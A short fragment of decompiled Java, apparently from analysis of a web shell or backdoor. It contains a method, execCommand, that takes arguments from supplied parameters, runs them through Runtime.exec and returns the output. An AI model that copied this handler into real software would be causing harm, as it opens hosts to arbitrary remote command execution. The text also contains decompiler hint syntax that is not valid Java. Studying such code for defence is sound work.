 public byte[] execCommand() {
String var1 = this.get("argsCount");
if (var1 != null && var1.length() > 0) {
int var2 = Integer.parseInt(var1);
String[] var3 = new String[var2];
for(int var4 = 0; var4 < var3.length; ++var4) {
var3[var4] = this.get("arg-" + var4);
}
try {
Process var11 = Runtime.getRuntime().exec(var3);
if (var11 == null) {
return "Unable to start process".getBytes();
} else {
InputStream var12 = var11.getInputStream();
InputStream var6 = var11.getErrorStream();
ByteArrayOutputStream var7 = new ByteArrayOutputStream( size: 1024);
byte[] var8 = new byte[1042];
int var9;
if (var12 != null) {
while((var9 = var12.read(var8)) > 0) {
var7.write(var8, off: 0, var9);
}
}
if (var6 != null) {
while((var9 = var6.read(var8)) > 0) {
var7.write(var8, off: 0, var9);
}
}
return var7.toByteArray();